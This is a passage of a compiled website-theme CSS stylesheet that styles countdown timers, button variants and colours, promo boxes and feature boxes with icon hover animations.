  margin-bottom: 7px;
}

.countdown-large .countdown-amount {
  font-size: 44px;
  font-weight: 700;
  margin-bottom: 8px;
}

.countdown-descr {
  display: block;
  width: 100%;
}

.countdown.countdown-inline {
  display: inline-block;
}

.countdown.countdown-inline .countdown-row {
  display: inline-block;
  text-align: center;
}

.countdown.countdown-inline .countdown-section {
  display: inline-block;
  font-size: inherit;
  line-height: inherit;
  width: auto;
  border: none;
  color: inherit;
  margin-left: 7px;
  text-transform: inherit;
}

.countdown.countdown-inline .countdown-section:first-child {
  margin-left: 0;
}

.countdown.countdown-inline .countdown-amount {
  display: inline-block;
  font-size: inherit;
  color: inherit;
  font-weight: bold;
  margin: 0 3px 0 0;
}

.countdown.countdown-inline .countdown-descr {
  display: inline-block;
  width: auto;
}

/* Countdown - Coming Soon
-----------------------------------------------------------------*/
@media (min-width: 768px) {
  .countdown-large.coming-soon .countdown-section {
    border: none;
    padding: 15px;
  }
  .countdown-large.coming-soon .countdown-amount {
    width: 140px;
    height: 140px;
    line-height: 140px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.2);
    margin-bottom: 15px !important;
  }
}

/*-----------------------------------------------------------------------------------

	Shortcodes: buttons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Buttons
-----------------------------------------------------------------*/
.button {
  display: inline-block;
  position: relative;
  cursor: pointer;
  outline: none;
  white-space: nowrap;
  margin: 5px;
  padding: 8px 22px;
  font-size: 0.875rem;
  line-height: 24px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0;
  border: none;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  /* Buttons - Border
	-----------------------------------------------------------------*/
  /* Buttons - 3D
-----------------------------------------------------------------*/
  /* Buttons - Icon Reveal
	-----------------------------------------------------------------*/
}

.button i {
  position: relative;
  margin-right: 5px;
  width: 16px;
  text-align: center;
}

.button.text-end i {
  margin: 0 0 0 5px;
}

body:not(.device-touch) .button {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-dark {
  background-color: #3f4646;
}

.button.button-dark:hover {
  background-color: var(--color-primary);
}

.button.button-light {
  background-color: var(--color-border-lighter);
  color: #3f4646;
  text-shadow: none !important;
}

.button:hover {
  background-color: var(--color-text-secondary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button-mini {
  padding: 4px 14px;
  font-size: 11px;
  line-height: 20px;
}

.button-mini i {
  margin-right: 3px;
}

.button-mini.text-end i {
  margin: 0 0 0 3px;
}

.button-small {
  padding: 7px 17px;
  font-size: 12px;
  line-height: 20px;
}

.button-small i {
  margin-right: 4px;
}

.button-small.text-end i {
  margin: 0 0 0 4px;
}

.button-large {
  padding: 8px 26px;
  font-size: 16px;
  line-height: 30px;
}

.button-xlarge {
  padding: 9px 32px;
  font-size: 18px;
  letter-spacing: 0;
  line-height: 34px;
}

.button-xlarge i {
  margin-right: 8px;
}

.button-xlarge.text-end i {
  margin: 0 0 0 8px;
}

.button-desc {
  text-align: left;
  padding: 24px 34px;
  font-size: 1.25rem;
  height: auto;
  line-height: 1;
  font-family: "IBM Plex Sans", sans-serif;
}

.button-desc span {
  display: block;
  margin-top: 10px;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 1px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  text-transform: none;
}

.button-desc i {
  font-size: 3rem;
  width: 3rem;
  text-align: center;
  margin-right: 12px;
}

.button-desc.text-end i {
  margin: 0 0 0 12px;
}

.button-desc div {
  display: inline-block;
}

.button-rounded {
  border-radius: 5px;
}

.button.button-border {
  border: 2px solid var(--color-primary);
  background: transparent;
  color: var(--color-primary);
  font-weight: 700;
  text-shadow: none;
}

.button.button-border-thin {
  border-width: 1px;
}

.button.button-border.button-desc {
  line-height: 1;
}

.button.button-border:not(.button-fill):hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  border-color: transparent !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button.button-border.button-light {
  border-color: var(--color-bg-white);
  color: var(--color-bg-white);
}

.button.button-border.button-light:hover {
  background-color: var(--color-bg-white);
  color: #2f3434;
  text-shadow: none;
}

.button.button-3d {
  border-radius: 5px;
  -webkit-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: none;
  transition: none;
}

.button.button-3d:hover {
  background-color: var(--color-primary);
  opacity: 0.9;
}

.button.button-3d.button-light:hover, .button.button-reveal.button-light:hover {
  text-shadow: none;
  color: #2f3434;
}

.button.button-reveal {
  padding-left: 28px;
  padding-right: 28px;
  overflow: hidden;
}

.button.button-reveal i {
  display: block;
  position: absolute;
  top: 0;
  left: -32px;
  width: 32px;
  height: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.1);
}

.button.button-reveal.button-border i {
  top: -2px;
}

.button.button-reveal.text-end i {
  left: auto;
  right: -32px;
}

.button.button-reveal.button-3d i,
.button.button-reveal.button-rounded i {
  border-radius: 5px 0 0 5px;
}

.button.button-reveal.button-3d i.text-end i,
.button.button-reveal.button-rounded i.text-end i {
  border-radius: 0 5px 5px 0;
}

.button.button-reveal span {
  display: inline-block;
  position: relative;
  left: 0;
}

.button.button-reveal.button-mini {
  padding-left: 17px;
  padding-right: 17px;
}

.button.button-reveal.button-mini i {
  left: -22px;
  width: 22px;
}

.button.button-reveal.button-mini.text-end i {
  left: auto;
  right: -22px;
}

.button.button-reveal.button-mini:hover span {
  left: 11px;
}

.button.button-reveal.button-mini.text-end:hover span {
  left: -round(11px);
}

.button.button-reveal.button-small {
  padding-left: 22px;
  padding-right: 22px;
}

.button.button-reveal.button-small i {
  left: -26px;
  width: 26px;
}

.button.button-reveal.button-small.text-end i {
  left: auto;
  right: -26px;
}

.button.button-reveal.button-small:hover span {
  left: 13px;
}

.button.button-reveal.button-small.text-end:hover span {
  left: -round(13px);
}

.button.button-reveal.button-large {
  padding-left: 32px;
  padding-right: 32px;
}

.button.button-reveal.button-large i {
  left: -38px;
  width: 38px;
}

.button.button-reveal.button-large.text-end i {
  left: auto;
  right: -38px;
}

.button.button-reveal.button-large:hover span {
  left: 19px;
}

.button.button-reveal.button-large.text-end:hover span {
  left: -round(19px);
}

.button.button-reveal.button-xlarge {
  padding-right: 40px;
  padding-left: 40px;
}

.button.button-reveal.button-xlarge i {
  left: -44px;
  width: 44px;
}

.button.button-reveal.button-xlarge.text-end i {
  left: auto;
  right: -44px;
}

.button.button-reveal.button-xlarge:hover span {
  left: 22px;
}

.button.button-reveal.button-xlarge.text-end:hover span {
  left: -round(22px);
}

.button.button-reveal:hover i {
  left: 0;
}

.button.button-reveal.text-end:hover i {
  left: auto;
  right: 0;
}

.button.button-reveal:hover span {
  left: 16px;
}

.button.button-reveal.text-end:hover span {
  left: -round(16px);
}

body:not(.device-touch) .button-reveal i,
body:not(.device-touch) .button-reveal span {
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button-reveal i,
  body:not(.device-touch) .button-reveal span {
    -webkit-transition: none;
    transition: none;
  }
}

/* Buttons - Promo 100% Width
-----------------------------------------------------------------*/
.button.button-full {
  display: block;
  width: 100%;
  white-space: normal;
  margin: 0;
  height: auto;
  line-height: 1.6;
  padding: 30px 0;
  font-size: 1.8725rem;
  font-weight: 300;
  text-transform: none;
  border-radius: 0;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

.button.button-full.button-light {
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

.button.button-full.button-light strong {
  border-bottom-color: #3f4646;
}

.button.button-full.button-light:hover strong {
  border-bottom-color: var(--color-border-lighter);
}

.button.button-full strong {
  font-weight: 700;
  border-bottom: 2px solid var(--color-border-lighter);
}

body:not(.device-touch) .button.button-full strong {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button.button-full strong {
    -webkit-transition: none;
    transition: none;
  }
}

/* Buttons - Circle
-----------------------------------------------------------------*/
.button.button-circle {
  border-radius: 20px;
}

.button.button-circle.button-mini {
  border-radius: 14px;
}

.button.button-circle.button-small {
  border-radius: 17px;
}

.button.button-circle.button-large {
  border-radius: 23px;
}

.button.button-circle.button-xlarge {
  border-radius: 26px;
}

/* Buttons - Fill Effect
-----------------------------------------------------------------*/
.button.button-border.button-fill {
  overflow: hidden;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-mask-image: url([data-uri]);
  -webkit-backface-visibility: hidden;
}

.button.button-border.button-fill span {
  position: relative;
}

.button.button-border.button-fill:hover {
  background: transparent !important;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button.button-border.button-fill.button-light:hover {
  border-color: var(--color-border-lighter) !important;
  color: #3f4646 !important;
  text-shadow: none;
}

.button.button-border.button-fill.button-light ::before {
  background-color: var(--color-border-lighter);
}

.button.button-border.button-fill::before {
  content: "";
  position: absolute;
  background-color: #3f4646;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-backface-visibility: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .button.button-border.button-fill::before {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-border.button-fill::before ::before {
  width: 100%;
}

.button.button-border.button-fill.fill-from-right::before {
  left: auto;
  right: 0;
}

.button.button-border.button-fill:hover::before {
  width: 100%;
}

.button.button-border.button-fill.fill-from-top::before, .button.button-border.button-fill.fill-from-bottom::before {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  .button.button-border.button-fill.fill-from-top::before, .button.button-border.button-fill.fill-from-bottom::before {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-border.button-fill.fill-from-top::before {
  width: 100%;
  height: 0;
}

.button.button-border.button-fill.fill-from-top:hover::before {
  height: 100%;
}

.button.button-border.button-fill.fill-from-bottom::before {
  width: 100%;
  height: 0;
  top: auto;
  bottom: 0;
}

.button.button-border.button-fill.fill-from-bottom:hover::before {
  height: 100%;
}

/* Buttons - Colors
-----------------------------------------------------------------*/
.button-red {
  background-color: #c02942;
}

.button-red.button-3d:hover, .button-red.button-reveal:hover, .button-red.button-border:hover, .button-red.button-border.button-fill::before {
  background-color: #c02942 !important;
}

.button-border.button-red, .button-border.button-light.button-red {
  color: #c02942;
  border-color: #c02942;
}

.button-teal {
  background-color: #53777a;
}

.button-teal.button-3d:hover, .button-teal.button-reveal:hover, .button-teal.button-border:hover, .button-teal.button-border.button-fill::before {
  background-color: #53777a !important;
}

.button-border.button-teal, .button-border.button-light.button-teal {
  color: #53777a;
  border-color: #53777a;
}

.button-yellow {
  background-color: #ecd078;
}

.button-yellow.button-3d:hover, .button-yellow.button-reveal:hover, .button-yellow.button-border:hover, .button-yellow.button-border.button-fill::before {
  background-color: #ecd078 !important;
}

.button-border.button-yellow, .button-border.button-light.button-yellow {
  color: #ecd078;
  border-color: #ecd078;
}

.button-purple {
  background-color: #5d4157;
}

.button-purple.button-3d:hover, .button-purple.button-reveal:hover, .button-purple.button-border:hover, .button-purple.button-border.button-fill::before {
  background-color: #5d4157 !important;
}

.button-border.button-purple, .button-border.button-light.button-purple {
  color: #5d4157;
  border-color: #5d4157;
}

.button-pink {
  background-color: #f89fa1;
}

.button-pink.button-3d:hover, .button-pink.button-reveal:hover, .button-pink.button-border:hover, .button-pink.button-border.button-fill::before {
  background-color: #f89fa1 !important;
}

.button-border.button-pink, .button-border.button-light.button-pink {
  color: #f89fa1;
  border-color: #f89fa1;
}

.button-blue {
  background-color: #1265a8;
}

.button-blue.button-3d:hover, .button-blue.button-reveal:hover, .button-blue.button-border:hover, .button-blue.button-border.button-fill::before {
  background-color: #1265a8 !important;
}

.button-border.button-blue, .button-border.button-light.button-blue {
  color: #1265a8;
  border-color: #1265a8;
}

.button-green {
  background-color: #59ba41;
}

.button-green.button-3d:hover, .button-green.button-reveal:hover, .button-green.button-border:hover, .button-green.button-border.button-fill::before {
  background-color: #59ba41 !important;
}

.button-border.button-green, .button-border.button-light.button-green {
  color: #59ba41;
  border-color: #59ba41;
}

.button-brown {
  background-color: #774f38;
}

.button-brown.button-3d:hover, .button-brown.button-reveal:hover, .button-brown.button-border:hover, .button-brown.button-border.button-fill::before {
  background-color: #774f38 !important;
}

.button-border.button-brown, .button-border.button-light.button-brown {
  color: #774f38;
  border-color: #774f38;
}

.button-aqua {
  background-color: #40c0cb;
}

.button-aqua.button-3d:hover, .button-aqua.button-reveal:hover, .button-aqua.button-border:hover, .button-aqua.button-border.button-fill::before {
  background-color: #40c0cb !important;
}

.button-border.button-aqua, .button-border.button-light.button-aqua {
  color: #40c0cb;
  border-color: #40c0cb;
}

.button-lime {
  background-color: #aee239;
}

.button-lime.button-3d:hover, .button-lime.button-reveal:hover, .button-lime.button-border:hover, .button-lime.button-border.button-fill::before {
  background-color: #aee239 !important;
}

.button-border.button-lime, .button-border.button-light.button-lime {
  color: #aee239;
  border-color: #aee239;
}

.button-leaf {
  background-color: #a8caba;
}

.button-leaf.button-3d:hover, .button-leaf.button-reveal:hover, .button-leaf.button-border:hover, .button-leaf.button-border.button-fill::before {
  background-color: #a8caba !important;
}

.button-border.button-leaf, .button-border.button-light.button-leaf {
  color: #a8caba;
  border-color: #a8caba;
}

.button-dirtygreen {
  background-color: #1693a5;
}

.button-dirtygreen.button-3d:hover, .button-dirtygreen.button-reveal:hover, .button-dirtygreen.button-border:hover, .button-dirtygreen.button-border.button-fill::before {
  background-color: #1693a5 !important;
}

.button-border.button-dirtygreen, .button-border.button-light.button-dirtygreen {
  color: #1693a5;
  border-color: #1693a5;
}

.button-amber {
  background-color: #eb9c4d;
}

.button-amber.button-3d:hover, .button-amber.button-reveal:hover, .button-amber.button-border:hover, .button-amber.button-border.button-fill::before {
  background-color: #eb9c4d !important;
}

.button-border.button-amber, .button-border.button-light.button-amber {
  color: #eb9c4d;
  border-color: #eb9c4d;
}

.button-black {
  background-color: #111;
}

.button-black.button-3d:hover, .button-black.button-reveal:hover, .button-black.button-border:hover, .button-black.button-border.button-fill::before {
  background-color: #111 !important;
}

.button-border.button-black, .button-border.button-light.button-black {
  color: #111;
  border-color: #111;
}

.button-light.button-yellow {
  background-color: #ecd078;
}

.button-border.button-yellow:hover,
.button-border.button-yellow.button-fill.button-light:hover {
  color: #333 !important;
}

.button-white {
  background-color: #f9f9f9;
}

.button-default {
  background-color: #f2f2f2 !important;
  color: var(--color-text-secondary) !important;
}

.button-default:hover {
  background-color: #e3e3e3 !important;
}

.button-3d.button-white:hover,
.button-reveal.button-white:hover {
  background-color: #f9f9f9 !important;
}

/* Buttons - No Hover
-----------------------------------------------------------------*/
.button.button-nohover:hover {
  opacity: inherit !important;
  background-color: inherit !important;
  color: inherit !important;
  border-color: inherit !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: promo.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Promo Boxes
-----------------------------------------------------------------*/
.promo {
  position: relative;
  /* Promo - Light
	-----------------------------------------------------------------*/
  /* Promo - Dark
	-----------------------------------------------------------------*/
  /* Promo - 100% Full Width
	-----------------------------------------------------------------*/
  /* Promo - Parallax
	-----------------------------------------------------------------*/
  /* Promo - Mini
	-----------------------------------------------------------------*/
}

.promo h3, .promo .h3 {
  font-weight: bold;
  margin-bottom: 0;
}

.promo h3 + span, .promo .h3 + span {
  display: block;
  color: var(--color-primary);
  font-weight: 300;
  font-size: 1.125rem;
  margin-top: 6px;
}

.promo-uppercase {
  text-transform: uppercase;
}

.promo-uppercase h3, .promo-uppercase .h3 {
  font-size: 1.25rem;
}

.promo-uppercase h3 + span, .promo-uppercase .h3 + span {
  font-size: 1rem;
}

.promo-border {
  border: 1px solid var(--color-primary);
}

.promo-rounded {
  border-radius: 12px;
}

.promo-light {
  background-color: #e5f5f6;
}

.promo-dark {
  border: 0 !important;
  background-color: #3f4646;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}

.promo-dark h3, .promo-dark .h3 {
  color: var(--color-bg-white);
}

.promo-dark h3 + span, .promo-dark .h3 + span {
  color: #eee;
  font-weight: 400;
}

.promo-full {
  border-radius: 0 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

.promo.parallax {
  padding: 80px 0 !important;
}

.promo-mini {
  text-align: left;
}

.promo-mini h3, .promo-mini .h3 {
  font-size: 1.25rem;
}

.promo-mini.promo-uppercase h3, .promo-mini.promo-uppercase .h3 {
  font-size: 1rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: feature-box.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Featured Boxes
-----------------------------------------------------------------*/
.feature-box {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.feature-box:first-child {
  margin-top: 0;
}

.fbox {
  /* Feature Box - Icon Small
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Large
	-----------------------------------------------------------------*/
  /* Feature Box - Icon X-Large
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Outline
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Rounded
	-----------------------------------------------------------------*/
  /* Feature Box - Light Background
	-----------------------------------------------------------------*/
  /* Feature Box - Dark Background
	-----------------------------------------------------------------*/
  /* Feature Box - Border
	-----------------------------------------------------------------*/
  /* Feature Box - Plain
	-----------------------------------------------------------------*/
  /* Feature Box - Center
	-----------------------------------------------------------------*/
  /* Feature Box - Subtitle
	-----------------------------------------------------------------*/
  /* Feature Box - Background
	-----------------------------------------------------------------*/
}

.fbox-icon {
  width: 5.5rem;
  height: 4rem;
  padding: 0 0.75rem;
}

.fbox-icon a,
.fbox-icon i,
.fbox-icon img {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  color: var(--color-bg-white);
}

.fbox-icon i,
.fbox-icon img {
  border-radius: 50%;
  background-color: var(--color-primary);
}

.fbox-icon i {
  font-style: normal;
  font-size: 1.75rem;
  line-height: 4rem;
  text-align: center;
}

.fbox-content {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  min-width: 0;
  max-width: 100%;
  padding: 0 0.75rem;
}

.fbox-content h3, .fbox-content .h3 {
  font-size: 1rem;
  font-weight: 600;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
  color: #3f4646;
}

.fbox-content p {
  margin-top: 0.5rem;
  margin-bottom: 0px;
  color: #999;
}

.fbox-content .before-heading {
  font-size: 0.875rem;
}

.fbox-content-sm h3, .fbox-content-sm .h3,
.fbox-content-sm p {
  font-size: 0.875rem;
}

.fbox-content-sm .before-heading {
  font-size: 0.75rem;
}

.fbox-content-lg h3, .fbox-content-lg .h3 {
  font-size: 1.25rem;
}

.fbox-content-lg p {
  font-size: 1.125rem;
  margin-top: 0.75rem;
}

.fbox-content-lg .before-heading {
  font-size: 1rem;
}

.fbox-sm {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.fbox-sm .fbox-icon {
  width: 3rem;
  height: 2rem;
  padding: 0 0.5rem;
}

.fbox-sm .fbox-icon i {
  font-size: 1rem;
  line-height: 2rem;
}

.fbox-sm .fbox-content {
  padding: 0 0.5rem;
}

.fbox-lg .fbox-icon {
  width: 7.5rem;
  height: 6rem;
}

.fbox-lg .fbox-icon i {
  font-size: 2.5rem;
  line-height: 6rem;
}

.fbox-xl .fbox-icon {
  width: 9.5rem;
  height: 8rem;
}

.fbox-xl .fbox-icon i {
  font-size: 4.5rem;
  line-height: 8rem;
}

.fbox-outline {
  /* Feature Box - Icon Outline Sizes
		-----------------------------------------------------------------*/
}

.fbox-outline .fbox-icon a {
  border: 1px solid var(--color-primary);
  padding: 0.25rem;
  border-radius: 50%;
}

.fbox-outline .fbox-icon i {
  line-height: 3.5rem;
}

.fbox-outline.fbox-sm .fbox-icon i {
  line-height: 1.5rem;
}

.fbox-outline.fbox-lg .fbox-icon i {
  line-height: 5.5rem;
}

.fbox-outline.fbox-xl .fbox-icon i {
  line-height: 7.5rem;
}

.fbox-rounded {
  /* Feature Box - Icon Rounded Sizes
		-----------------------------------------------------------------*/
}

.fbox-rounded .fbox-icon {
  border-radius: 3px !important;
}

.fbox-rounded .fbox-icon i,
.fbox-rounded .fbox-icon img {
  border-radius: 3px !important;
}

.fbox-rounded .fbox-lg .fbox-icon {
  border-radius: 4px !important;
}

.fbox-rounded .fbox-lg .fbox-icon i,
.fbox-rounded .fbox-lg .fbox-icon img {
  border-radius: 4px !important;
}

.fbox-rounded .fbox-xl .fbox-icon {
  border-radius: 6px !important;
}

.fbox-rounded .fbox-xl .fbox-icon i,
.fbox-rounded .fbox-xl .fbox-icon img {
  border-radius: 6px !important;
}

.fbox-light.fbox-outline .fbox-icon a {
  border-color: #e5e5e5;
}

.fbox-light .fbox-icon i,
.fbox-light .fbox-icon img {
  border: 1px solid #e5e5e5;
  background-color: whitesmoke;
  color: var(--color-text-secondary);
}

.fbox-dark.fbox-outline .fbox-icon a {
  border-color: #4e4e4e;
}

.fbox-dark.fbox-outline .fbox-icon i,
.fbox-dark.fbox-outline .fbox-icon img {
  background-color: #3d3d3d;
}

.fbox-border {
  /* Feature Box - Border - Light
		-----------------------------------------------------------------*/
  /* Feature Box - Border - Light / Dark
		-----------------------------------------------------------------*/
}

.fbox-border .fbox-icon a {
  border: 1px solid var(--color-primary);
  border-radius: 50%;
}

.fbox-border .fbox-icon i,
.fbox-border .fbox-icon img {
  border: none;
  background-color: transparent !important;
  color: var(--color-primary);
}

.fbox-border.fbox-light .fbox-icon a {
  border-color: #e5e5e5;
}

.fbox-border.fbox-light .fbox-icon i,
.fbox-border.fbox-light .fbox-icon img {
  color: #888;
}

.fbox-border.fbox-dark .fbox-icon a {
  border-color: #4e4e4e;
}

.fbox-border.fbox-dark .fbox-icon i,
.fbox-border.fbox-dark .fbox-icon img {
  color: var(--color-text-secondary);
}

.fbox-plain {
  /* Feature Box - Icon Plain Sizes
		-----------------------------------------------------------------*/
}

.fbox-plain .fbox-icon {
  border: none !important;
  height: auto !important;
}

.fbox-plain .fbox-icon i,
.fbox-plain .fbox-icon img {
  border: none;
  background-color: transparent;
  color: var(--color-primary);
  border-radius: 0;
}

.fbox-plain .fbox-icon i {
  font-size: 3rem;
  line-height: 1;
}

.fbox-plain .fbox-icon img {
  height: auto;
}

.fbox-plain.fbox-image .fbox-icon {
  width: auto;
}

.fbox-plain.fbox-image .fbox-icon img {
  width: auto;
  display: inline-block;
}

.fbox-plain.fbox-light .fbox-icon i,
.fbox-plain.fbox-light .fbox-icon img {
  color: #888;
}

.fbox-plain.fbox-dark .fbox-icon i,
.fbox-plain.fbox-dark .fbox-icon img {
  color: #444;
}

.fbox-plain.fbox-sm .fbox-icon i {
  font-size: 2rem;
}

.fbox-plain.fbox-lg .fbox-icon i {
  font-size: 4.5rem;
}

.fbox-plain.fbox-xl .fbox-icon i {
  font-size: 6rem;
}

.fbox-center {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  text-align: center;
}

.fbox-center .fbox-icon {
  margin-bottom: 1.5rem;
}

.fbox-content h3 + .fbox-icon, .fbox-content .h3 + .fbox-icon {
  margin-top: 1.5rem;
  margin-bottom: 0 !important;
}

.fbox-content h3 span.subtitle, .fbox-content .h3 span.subtitle {
  display: block;
  margin-top: 5px;
  color: #444;
  font-weight: 300;
  text-transform: none;
}

.fbox-center.fbox-sep:not(.fbox-bg) h3::after, .fbox-center.fbox-sep:not(.fbox-bg) .h3::after {
  content: '';
  display: block;
  margin: 1.25rem auto;
  width: 2rem;
  height: 2px;
  background-color: #555;
  -webkit-transition: width .3s ease;
  transition: width .3s ease;
}

.fbox-center.fbox-sep:not(.fbox-bg):hover h3::after, .fbox-center.fbox-sep:not(.fbox-bg):hover .h3::after {
  width: 3rem;
}

.fbox-center.fbox-italic p {
  font-style: italic;
  font-family: "IBM Plex Sans", sans-serif;
}

.fbox-bg.fbox-center {
  margin-top: 2rem;
  margin-left: 0;
  margin-right: 0;
  padding: 0 2rem 2rem;
  border: 1px solid whitesmoke;
  border-radius: 5px;
}

.fbox-bg.fbox-center .fbox-icon {
  margin-top: -2rem;
  background-color: var(--color-bg-white);
}

.fbox-bg.fbox-center .fbox-lg {
  margin-top: 3rem;
}

.fbox-bg.fbox-center .fbox-lg .fbox-icon {
  margin-top: -3rem;
}

.fbox-bg.fbox-center .fbox-xl {
  margin-top: 4rem;
}

.fbox-bg.fbox-center .fbox-xl .fbox-icon {
  margin-top: -4rem;
}

/* Animated Icon Hovers
-----------------------------------------------------------------*/
.fbox-effect .fbox-icon i {
  z-index: 1;
}

.fbox-effect .fbox-icon i::after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.fbox-rounded.fbox-effect .fbox-icon i::after {
  border-radius: 3px;
}

.fbox-effect .fbox-icon i {
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}

.fbox-effect .fbox-icon i::after {
  top: -3px;
  left: -3px;
  padding: 3px;
  -webkit-box-shadow: 0 0 0 2px #3d3d3d;
          box-shadow: 0 0 0 2px #3d3d3d;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -webkit-transform: scale(0.8);
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transform: scale(0.8);
  opacity: 0;
}

.fbox-effect .fbox-icon i:hover,
.fbox-effect:hover .fbox-icon i {
  background-color: #3d3d3d;
  color: var(--color-bg-white);
}

.fbox-effect.fbox-dark .fbox-icon i::after {
  -webkit-box-shadow: 0 0 0 2px var(--color-primary);
          box-shadow: 0 0 0 2px var(--color-primary);
}

.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-effect.fbox-dark:hover .fbox-icon i {
  background-color: var(--color-primary);
}

.fbox-effect .fbox-icon i:hover::after,
.fbox-effect:hover .fbox-icon i::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Icon Effects - Bordered
-----------------------------------------------------------------*/
.fbox-border.fbox-effect .fbox-icon i {
  -webkit-transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
  -webkit-transition: color 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
  transition: color 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
  transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
  transition: color 0.5s, box-shadow 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
}

.fbox-border.fbox-effect .fbox-icon i::after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-image: url("images/icons/iconalt.svg");
  background-position: center center;
  background-size: 100% 100%;
  -webkit-transition: -webkit-transform 0.5s, opacity 0.5s, background-color 0.5s;
  -webkit-transition: opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
  transition: transform 0.5s, opacity 0.5s, background-color 0.5s;
  transition: transform 0.5s, opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
}

.fbox-border.fbox-rounded.fbox-effect .fbox-icon i::after {
  border-radius: 3px;
}

.fbox-border.fbox-effect .fbox-icon i:hover,
.fbox-border.fbox-effect:hover .fbox-icon i {
  color: var(--color-bg-white);
  -webkit-box-shadow: 0 0 0 1px #3d3d3d;
          box-shadow: 0 0 0 1px #3d3d3d;
}

.fbox-border.fbox-effect .fbox-icon i::after {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
  background-color: #3d3d3d;
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i {
  -webkit-box-shadow: 0 0 0 1px var(--color-primary);
          box-shadow: 0 0 0 1px var(--color-primary);
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after {
  background-color: var(--color-primary);
}

.fbox-border.fbox-effect .fbox-icon i:hover::after,
.fbox-border.fbox-effect:hover .fbox-icon i::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Media Featured Box
-----------------------------------------------------------------*/
.media-box {
  padding: 0;
  margin-left: 0;
  margin-right: 0;
  -ms-flex-direction: column;
